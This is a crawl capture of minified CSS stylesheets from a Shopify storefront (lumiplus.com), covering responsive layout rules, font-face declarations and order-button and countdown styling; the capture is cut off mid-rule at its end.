.footer-menu:last-of-type{order:4}div#shopify-section-footer2 footer.footer .footer-social-icon{gap:15px}div#shopify-section-footer2 footer.footer .footer-social-icon a img{width:40px;height:40px}div#shopify-section-footer2 .footer_logo img{max-width:130px;margin-top:0}div#shopify-section-footer2 footer.footer .footer-menu-cstm a{font-size:16px}div#shopify-section-footer2 footer .footer-menu-cstm ul li{margin-bottom:8px;line-height:1.6}div#shopify-section-footer2 .footer-menu-cstm{display:flex;flex-wrap:wrap;gap:30px 20px}div#shopify-section-footer2 .footer-menu-cstm .footer-socials{width:100%}div#shopify-section-footer2 footer .footer-menu-cstm .social_icons{text-align:left}div#shopify-section-footer2 footer .page-width.footer-menu-wrap{padding-top:0}div#shopify-section-footer2 footer .footer-copyright p{font-size:16px;line-height:1.3}p.bold-marked-outer br{height:8px}p.bold-marked-outer:not(:last-child){margin-bottom:12px}.red-icon-sec .red-bg-heading{margin:0 0 50px}.white-row .title-h,.grey-row .title-h{margin-bottom:15px!important}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-menu li:not(:last-child){margin-right:20px}.side-box-row img{width:75px!important}}@media only screen and (max-width: 800px){#header .top-bar{padding:14px 10px}#header .mobile_nav.dropdown_link span.menu_title{display:none}header .dropdown{box-shadow:0 4px 4px #00000010}.faq-accordian .pf-accordion-wrapper p br{display:block}.science-sec br,br{display:block!important}.title-h br,.red-bg-heading br{display:none!important}}@media (max-width:767px){div#shopify-section-footer3 .custom-footer-area .copyright-text p{display:inline}.side-box-section.mister-box-section .side-box-row:last-of-type{margin-bottom:0!important}.mister-upsell .doctor-img{width:auto!important}.smart-page.smart-banner p.bold-marked-outer,.smart-banner p.bold-marked-outer{font-size:20px}.mister-box-section .side-center-img{margin:60px 0}.banner-title.mister-banner-title br{display:none!important}.red-icons-features .side-box-ro{margin:0 0 25px!important}.badge-box p{text-align:center!important}.before-after-box{gap:25px}.before-after-box .pf-c{max-width:400px!important;width:100%;height:100%;flex-basis:100%!important;flex-grow:1}.cream-image{max-width:500px!important;width:100%!important}.red-icon-row>.pf-c h3{margin:0 0 4px;line-height:1.2}.red-icon-row>.pf-c p{margin-bottom:33px}.rounded-videos-row video{height:auto!important}.side-center-img{max-width:250px!important}.side-box-main{display:flex!important}p.bold-marked-outer br{height:16px}p.bold-marked-outer:not(:last-child){margin-bottom:16px}.page-about h1{font-size:26px;margin:10px 0 8px}.about_page_content{padding:0 0 20px}.max-340{max-width:100%}.side-center-img{margin-bottom:20px}.green-tick-list li.bold-marked-outer{max-width:310px;margin:4px auto 0!important}.green-tick-list .pfa-circle-check:before{height:22px;width:22px}#header a.mobile_logo img{max-width:130px}.faq-accordian .pfa-circle-info:before{width:20px;height:20px;top:2px;position:relative}.countdown-row .pf-countdown__inner>div>label{font-size:18px}.smart-banner-row{grid-template-columns:1fr!important}.smart-banner .banner-title b{white-space:nowrap}.blue-box-img{margin-bottom:25px!important}.red-box-upsell{padding:20px 10px}.red-box-upsell h2{font-size:36px!important}.red-box-upsell h3{font-size:22px!important}.para{font-size:18px;line-height:1.5}p.bold-marked-outer,.bold-marked-outer li{font-size:22px;line-height:1.5}.doctor-img{margin-top:10px}.right-rounded .pf-slider-nav.pagination-style-1,.left-rounded .pf-slider-nav.pagination-style-1{left:0;right:0;width:100%}.red-icon-sec .red-bg-heading{margin:0 0 40px}.white-row .title-h,.grey-row .title-h{margin-bottom:19px!important}.white-row .bold-marked-outer br,.grey-row .bold-marked-outer br{margin:2px 0}.white-row p:last-of-type,.grey-row p:last-of-type{margin-bottom:0!important}.reviews-home .review-main{padding-top:5px}.rounded-slideshow .para{font-size:18px}.ems-banner .banner-col p.banner-p{font-size:24px;text-align:center;max-width:100%}.ems-banner .banner-col{max-width:100%}.order-blue-box{border-width:32px 15px!important;padding:15px!important}.sky-offer-text{font-size:26px}.red-offer-line,.order-blue-box button.add-btn.my-order-btn,.order-blue-box .yellow-cart-btn{font-size:22px}.black-offer-text{font-size:20px}.cutomer-view-row{grid-template-columns:1fr;padding:10px 0 20px;margin-bottom:20px!important;gap:10px}.customer-view-text p{font-size:16px;margin-bottom:5px}.customer-view-text img{margin-bottom:5px}.cutomer-view-row{gap:4px}.customer-view-image img{height:135px;object-fit:cover;max-width:170px!important;display:block;margin:0 auto}.rounded-features img{margin-bottom:12px!important}.order-blue-box{max-width:450px}.rounded-features .pf-c h3{font-size:22px;line-height:1.6;text-align:center;margin-bottom:42px}.red-bg-heading{font-size:25px;line-height:1.4;padding:10px}.homebanner-row h1{font-size:37px!important;max-width:550px}.homebanner-row a.homebanner-btn{max-width:180px}.second_sec-row>.pf-c{width:100%}.second_sec-row{gap:5px;display:flex!important;flex-wrap:wrap!important;flex-direction:column-reverse!important}.second_sec-row img{max-width:100%!important;width:100%!important;height:450px!important;padding:0 10px;display:block;object-fit:contain!important;margin:0 auto 20px!important}.second_sec-row .title-h{margin-bottom:10px}.second_sec-row .para{margin-bottom:35px}.right-rounded,.left-rounded{padding:30px 30px 0;border-radius:20px;max-width:100%!important;width:100%!important;margin-left:15px;margin-right:15px;margin-bottom:30px;background:radial-gradient(116.5% 285.51% at 73.77% -7.15%,#c9e6f6,#00a4ff00)!important}.right-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:first-of-type,.left-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:nth-of-type(2){max-width:100%}.second-slider-row{flex-direction:column-reverse}.second-slider-row>.pf-c,.first-slider-row>.pf-c{max-width:100%;width:100%}.right-rounded .bgimage-col,.left-rounded .bgimage-col{background:none!important;margin:0 0 10px!important;padding:0!important;max-width:100%!important}.right-rounded .bgimage-col img,.left-rounded .bgimage-col img{width:100%!important;height:350px;object-fit:contain}.rounded-slideshow .pf-slider-nav.pagination-style-1{bottom:-30px}.one-slider-text,.two-slider-text{max-width:100%;padding:0!important;margin-bottom:35px}.underline-img{max-width:260px!important}.homebanner-row a.homebanner-btn{font-size:16px!important;padding:14px!important;max-width:170px!important}.max-width-title{max-width:100%}.rounded-slideshow .pagination-style-1 button,.homebanner .pagination-style-1 button{width:24px!important}.homebanner .pagination-style-1 button.active,.rounded-slideshow .pagination-style-1 button.active{width:76px!important}#header_top .promo-text,#header_top .promo-text p{font-size:15px}#header_top .promo-text p img{height:20px}.side-box-row img{width:100px!important;height:100px}.side-box-row .pf-c h3{font-size:22px}.bcWmFg .side-box-row:last-child{margin-bottom:0!important}.floating-col img{display:block;width:100%!important;object-fit:contain;height:auto!important;float:none;margin:0 0 15px;max-width:100%!important}.faq-accordian .jDvJAM button{font-size:20px!important;padding:19px 35px 17px 12px!important}.faq-accordian.kgDwyT>div>button>.pfa-arrow{right:9.5px;font-size:19px!important}.faq-accordian i.pfa.pfa-circle-info{margin-right:8px;margin-top:-1px}.faq-accordian .jDvJAM{margin-bottom:16px}.faq-accordian .pf-accordion-wrapper p{font-size:17px}.red-icon-row>.pf-c{max-width:500px!important}.customer-view-text h5{font-size:16px}.mister-banner.smart-banner h2.banner-title{font-size:24px!important}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-logo-content{width:100%}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-menu{width:100%;text-align:left;margin-top:20px}.red-icons-features .side-box-row img{width:105px!important}}@media (max-width:576px){.banner-title.mister-banner-title b:after{height:10px;bottom:-6px;background-size:100% 6px}.mister-top-h{font-size:30px!important}.red-icons-features.side-box-section .title-h{font-size:28px!important}.green-tick-list li.bold-marked-outer{max-width:285px}p.bold-marked-outer,.bold-marked-outer li{font-size:20px}.intro-img{max-width:500px!important;width:100%!important}.spans-title.banner-title b:last-of-type{display:inline-flex}.badge-img{max-width:260px!important}.customer-view-text h5{font-size:14px}h2.banner-title{font-size:28px!important;margin-bottom:23px!important}.h1-style{font-size:30px}.ems-banner .banner-col p.banner-p{font-size:18px}div#shopify-section-footer2 footer .footer-menu-cstm .footer-logo-content,div#shopify-section-footer2 footer .footer-menu-cstm .footer-menu,div#shopify-section-footer2 footer .footer-menu-cstm .footer-socials{width:100%}.homebanner-row h1{font-size:35px!important}.homebanner-row a.homebanner-btn{max-width:160px!important}.homebanner-row .slide-inner-content{padding:70px 0 30px!important}.underline-img{max-width:200px!important;margin-bottom:45px}.right-rounded .bgimage-col img,.left-rounded .bgimage-col img{height:250px}.title-h{font-size:24px;margin-bottom:8px;line-height:1.4!important}.rounded-features .pf-c h3{font-size:20px}.red-bg-heading{font-size:22px;margin-bottom:35px}.right-rounded,.left-rounded{padding:15px 18px 0}.homebanner-row a.homebanner-btn{max-width:165px!important}.homebanner .pf-slider-nav.pagination-style-1{bottom:45px}.red-box-upsell h2{font-size:30px!important}.red-box-upsell h3{font-size:20px!important}.arrow-time-row{gap:0px;margin-bottom:15px!important;margin-left:auto!important;margin-right:auto!important}.arrow-time-row .pf-r{margin-left:0!important;margin-right:0!important}.arrow-time-row>.pf-c{max-width:90px!important}.arrow-time-row .pf-c{padding-left:0!important;padding-right:0!important}.arrow-time-row>.pf-c img{display:inline-block;max-width:50px}.countdown-row span{font-size:28px!important;width:80px!important;height:80px!important;padding:5px!important}.countdown-row .pf-countdown__inner{gap:10px!important}}@media only screen and (max-width:480px){.page-about .content h1{font-size:25px}.about_page_content{padding:0 0 40px}.banner-title.mister-banner-title{white-space:normal}}@media only screen and (max-width:350px){.banner-title.mister-banner-title{font-size:26px!important}.mister-top-h{font-size:28px!important}.smart-banner .banner-title b{display:block}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/lumi-style.css.map?v=65448442935497324571728983420 */


--- FILE ---
content_type: text/css
request_url: https://lumiplus.com/cdn/shop/t/18/assets/pagefly-style.css?v=109080086234273157621728884844
body_size: 1954
content:
@font-face{font-family:BreeSerifRegular;src:url(../assets/BreeSerifRegular.eot);src:url(../assets/BreeSerifRegular.eot) format("embedded-opentype"),url(../assets/BreeSerifRegular.woff2) format("woff2"),url(../assets/BreeSerifRegular.woff) format("woff"),url(../assets/BreeSerifRegular.ttf) format("truetype"),url(../assets/BreeSerifRegular.svg#BreeSerifRegular) format("svg")}@font-face{font-family:MonotypeCorsiva;src:url(../assets/MonotypeCorsiva.eot);src:url(../assets/MonotypeCorsiva.eot) format("embedded-opentype"),url(../assets/MonotypeCorsiva.woff2) format("woff2"),url(../assets/MonotypeCorsiva.woff) format("woff"),url(../assets/MonotypeCorsiva.ttf) format("truetype"),url(../assets/MonotypeCorsiva.svg#MonotypeCorsiva) format("svg")}@font-face{font-family:BrushScriptStd;src:url(/cdn/shop/files/BrushScriptStd.eot?v=1657715891);src:local("BrushScriptStd"),url(/cdn/shop/files/BrushScriptStd.woff?v=1657715891) format("woff"),url(/cdn/shop/files/BrushScriptStd.ttf?v=1657715890) format("truetype")}.font-Bree{font-family:BreeSerifRegular}.font--Monotype{font-family:MonotypeCorsiva}.Breaking-sec-outer{border-bottom:20px solid #f00;position:relative}.Breaking-sec-outer:after{content:"";border-top:20px solid #f00;border-left:36px solid transparent;border-right:36px solid transparent;display:block;position:absolute;bottom:-40px;left:0;right:0;width:60px;margin:0 auto}.breaking-banner-head span{position:relative;z-index:9}.breaking-banner-head:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;border:3px solid;background:red;transform:skew(345deg)}li.caused-list{position:relative;padding-left:30px;text-align:left}li.caused-list:before{content:"";position:absolute;height:15px;width:15px;background:red;border-radius:50px;left:0;top:10px}@media only screen and (min-width:1030px){.naturally-reversed-section>div,.moment-outer-sec .moment-row .pf-c{padding:0!important}.custom-block-row .pf-c{max-width:250px!important;width:100%;flex-basis:auto!important;padding:0!important}.custom-block-row .pf-c:nth-child(2n+2){max-width:110px!important;padding:15px!important}.custom-block-row.pf-r{margin:0!important}.testimonial-section .our-client-info.pf-c-ct{justify-content:flex-start;align-items:center}.our-client-info .pf-c{width:auto!important;flex-basis:auto!important}.hydrogen-nature>.pf-c{padding:0!important}.moment-outer-sec .moment-row>.pf-c:first-child{max-width:25%}.moment-outer-sec .moment-row>.pf-c:last-child{max-width:75%;flex-basis:auto}.moment-outer-sec .secnd-sec-black-content,.moment-outer-sec .secnd-sec-blue-content{padding-left:15px}.strange-healing-row .pf-c,.moment-text-block .pf-c{padding-left:0!important;padding-right:0!important}.hydrogen-right-column .hydrogen-item-row{flex-direction:row-reverse;text-align:right}}body h3,body .h3{text-transform:unset}.our-client-section{position:relative}.our-client-section:after{content:"";position:absolute;left:0;right:0;bottom:0;height:300px;background:#fff}ul.cross-mark-list{padding:0}.cross-mark-list li.hydrogen-list:before{content:"";display:inline-block;background:url(../assets/x-icon.png);height:73px;width:72px;vertical-align:middle;margin-right:12px;position:absolute;left:20px;top:20px}.counter-icon:before{content:"";position:absolute;left:5px;right:5px;top:5px;bottom:5px;border:1px solid;border-radius:50px}.action-video-row .action-video video{height:310px!important;object-fit:cover}.btn-order-now:after{position:absolute;left:-10px;right:-10px;top:-20px;bottom:0;border:8px solid #f00;content:"";border-radius:50%;height:135px;z-index:-1}body .scientific-sources-list a{color:#3a55e0;text-decoration:underline;word-break:break-all}body .studies-rtr-text a{color:#173859;text-decoration:underline}.btn-order-now.small-btn-order-now:after{top:-10px;height:90px}.scientific-sources-list{counter-reset:my-sec-counter}.scientific-sources-list{position:relative;padding-left:32px}.scientific-sources-list p:before{counter-increment:my-sec-counter 1;content:"" counter(my-sec-counter) ". ";position:absolute;left:0}.develop-block{position:relative}.develop-block:before{content:"";border-top:20px solid #f00;border-left:120px solid transparent;border-right:120px solid transparent;position:absolute;bottom:-20px;left:0;right:0;margin:0 auto;width:fit-content}.custom-list-item .list-item{list-style:none;padding-bottom:10px;padding-left:42px;position:relative}.custom-list-item .list-item:before{content:"";height:30px;width:30px;background:#173759 url(../assets/check.png) no-repeat center center / 20px;border-radius:50px;position:absolute;left:0}.faq-list a{color:#046cd7}div#looxCarousel{height:800px!important;overflow:hidden}.footer.custom-footer-area{background-color:#f8f8f8;border:0;padding-bottom:50px}.custom-footer-area .toggle_content ul{display:flex;align-items:center;justify-content:center;gap:48px;padding-top:0}.custom-footer-area .toggle_content ul li{position:relative}.custom-footer-area .toggle_content ul li:before{content:"";position:absolute;right:-24px;top:3px;bottom:3px;width:1px;background:#000}.custom-footer-area .toggle_content ul li:last-child:before{width:0}.custom-footer-area .toggle_content ul li p{margin:0}.custom-footer-area .toggle_content ul li a{font-size:24px;line-height:25px;color:#232323;font-weight:400;font-family:Source Sans Pro}.custom-footer-area .copyright-text,.custom-footer-area .copyright-text a{font-size:24px;line-height:25px;color:#232323!important;font-weight:600;font-family:Source Sans Pro;text-align:center}.custom-footer-area .copyright-text p{display:inline-block;margin:0}.copyright-text{margin:16px 0 10px}.custom-footer-area .copy-bottom p{padding-top:15px;font-size:24px;line-height:30px;color:#232323;font-weight:400;font-family:Source Sans Pro;text-align:center}#our-products-column .shopify-payment-button{display:block;max-width:100%}#our-products-column .purchase-details .purchase-details__buttons,#our-products-column .bottle_option_list{display:block}#our-products-column .add-btn:after,#our-products-column .shopify-payment-button__more-options:after{position:absolute;left:-10px;right:-10px;top:-10px;bottom:0;border:8px solid #f00;content:"";border-radius:50%;height:90px;z-index:-99}#our-products-column .shopify-payment-button__more-options:before{content:"Order Now";font-size:32px}#our-products-column .shopify-payment-button__more-options{color:#000;margin:15px auto;display:block;max-width:320px;padding:15px 25px;font-size:0;font-weight:800;border-radius:6px;background:linear-gradient(to top,#ffba00,#fff800);cursor:pointer;font-style:italic;font-family:Montserrat;position:relative;text-transform:uppercase;letter-spacing:-1px;left:0}#our-products-column .add-btn:after{display:block}#our-products-column .my-order-btn .shopify-payment-button__more-options:before{content:"Order Now";font-size:31px}#our-products-column button.add-btn:before{font-size:32px}.thanku_btn{margin:24px auto 0;font-weight:600;display:block;text-align:center;font-size:14px;text-decoration:none;color:#fff;background:#ff2625;max-width:150px;padding:5px 10px;border-radius:50px;border:2px solid#d70000}.thanku_btn:focus,.thanku_btn:visited,.thanku_btn:hover{color:#fff;outline:none}@media only screen and (max-width:991px){.custom-footer-area .toggle_content ul li a{font-size:20px}}@media (min-width:768px) and (max-width:991px){.lumi-water-bottle #our-products-column button.add-btn:before,.lumi-water-bottle-digistore24 #our-products-column .add-btn:before{font-size:20px}.lumi-water-bottle #our-products-column .add-btn:after,.lumi-water-bottle-digistore24 #our-products-column .add-btn:after{height:75px}}@media only screen and (max-width:800px){br{display:none}}@media only screen and (max-width:767px){.cross-mark-list li.hydrogen-list:before{margin-right:0;position:static;top:20px;display:block;margin-bottom:15px}.btn-order-now:after{top:-10px;height:100px}#looxCarousel{height:770px!important}.most-popular-list{padding-left:35px}#our-products-column .my-order-btn .shopify-payment-button__more-options:before{font-size:20px}#our-products-column .my-order-btn .shopify-payment-button__more-options:after{height:98px}}@media only screen and (max-width:590px){div#looxCarousel{height:762px!important}}@media only screen and (max-width:560px){div#looxCarousel{height:700px!important}.my-order-btn:after{height:80px!important}#our-products-column .add-btn{max-width:250px!important}}@media only screen and (max-width:520px){div#looxCarousel{height:680px!important}}@media only screen and (max-width:460px){div#looxCarousel{height:665px!important}#our-products-column .shopify-payment-button__more-options:before{font-size:24px}#our-products-column .shopify-payment-button__more-options:after{height:80px}}@media only screen and (max-width:420px){div#looxCarousel{height:640px!important}}@media only screen and (max-width:375px){div#looxCarousel{height:175vw!important}}.coundown-sec .pf-countdown__inner{grid-gap:16px}#our-products-column .new-products-block .shopify-payment-button__more-options{border-radius:50px}#our-products-column .new-products-block .shopify-payment-button__more-options:after{background-color:#0000;border:8px solid #ca5c83}.introducing-section:after,.banner-section:after{content:"";min-height:164px;width:100%;position:absolute;bottom:0}.introducing-section:after{content:"";background:url(../assets/banner-shaps-2.png) no-repeat center center / cover;min-height:185px;width:100%;position:absolute;bottom:0}.how-it-work-sec .image-box img{height:100%!important}.action-video-row .action-video video{border-radius:30px}.full-height img{height:100%!important;object-fit:cover}.blue-banner-sec:after{background:url(../assets/banner-shap22.png) no-repeat center center / cover;bottom:-164px;z-index:9}.blue_introducing-sec:after{background:no-repeat;min-height:auto}#our-products-column .new-products-block.blue-btn .shopify-payment-button__more-options:after{border-color:#20718c}.how-it-work-sec{background-position:100%;background-size:100% 100%}.break-word span{word-break:break-all}.blue-version .shopify-payment-button__more-options:after{border-color:#20718c!important}.pink-version .shopify-payment-button__more-options:after{border-color:#ca5c83!important}.blue-version .shopify-payment-button__more-options,.pink-version .shopify-payment-button__more-options{border-radius:50px!important}.blue-bg-short>*{border-radius:50px;background-image:linear-gradient(90deg,#98d7ed 0,#c2e4f0,#98d7ed 52%,#c3e5ef,#98d7ed);padding-top:30px!important;padding-bottom:30px!important}.pink-bg-short>*{border-radius:50px;background-color:#fff4f8;padding-top:30px!important;padding-bottom:30px!important}.width-100>*{width:100%!important}@media (max-width:767px){.break-all-word *{word-break:break-all}.pad-0>*{padding:0!important}.custom-footer-area .copy-bottom p{font-size:16px;line-height:24px}.scientific-sources-list{padding-left:24px}.full-image-mobile .pf-c{width:100%}.mob-100>*{width:100%!important;flex:0 0 100%!important}.order-1{order:1!important}.order-2{order:2!important}.reverse-order{flex-direction:column-reverse!important}.our-client-info>*{width:100%!important;max-width:100%!important;flex:0 0 100%!important}.full-width>div{width:100%}#our-products-column .add-btn:before{font-size:23px!important}}@media (min-width:1025px){.three-sectionn>*:nth-child(2){padding-left:45px!important;padding-right:45px!important}.three-sectionn>*:nth-child(2)>*{padding-right:30px!important}}@media (max-width:1024px) and (min-width:768px){.three-sectionn>*:not(:nth-child(2)){width:30%!important;max-width:30%!important}.three-sectionn>*:nth-child(2){width:40%!important;max-width:40%!important;flex-basis:40%!important}.three-sectionn>*:nth-child(2){padding-left:35px!important;padding-right:35px!important}.three-sectionn>*:nth-child(2)>*{padding-right:30px!important}}.bottle_option_list .purchase-details{display:initial!important;flex:0 0 100%!important}.bottle_option_list .purchase-details .purchase-details__buttons{margin-inline:auto!important;width:auto!important}.my-order-btn:after{height:calc(100% + 18px)}#our-products-column .add-btn{border:none}.my-order-btn:after{display:none}.blue-version .shopify-payment-button__more-options:after{height:87px!important}body.\39 5187108012lumi-mister-upsell-digistore24page-pf-b804404c .Autoketing-Sales-Pop-Master\2011 Countdown,body.\39 5187042476lumi-water-bottle-digistore24page-pf-773d213e .Autoketing-Sales-Pop-Master\2011 Countdown,body.\38 1859444908contact-uspage-contact #shopify-section-header,body.\38 1862557868terms-amp-conditionpage #shopify-section-header,body.\38 1864065196warranty-amp-returns-policypage #shopify-section-header,body.\38 1862394028privacy-policypage #shopify-section-header,body.\38 1859444908contact-uspage-contact .Autoketing-Sales-Pop-Master\2011 Countdown,body.\38 1862557868terms-amp-conditionpage .Autoketing-Sales-Pop-Master\2011 Countdown,body.\38 1864065196warranty-amp-returns-policypage .Autoketing-Sales-Pop-Master\2011 Countdown,body.\38 1862394028privacy-policypage .Autoketing-Sales-Pop-Master\2011 Countdown{display:none}
/*# sourceMappingURL=/cdn/shop/t/18/assets/pagefly-style.css.map?v=109080086234273157621728884844 */


--- FILE ---
content_type: text/css
request_url: https://lumiplus.com/cdn/shop/t/18/assets/base.css?v=97484096366930533261727176439
body_size: 9365
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--accent-color: var(--color-base-accent-1);--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-text{--accent-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}@media screen and (min-width: 750px){.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}}.pointer-events--none{pointer-events:none}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family)!important;line-height:1.3!important}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / 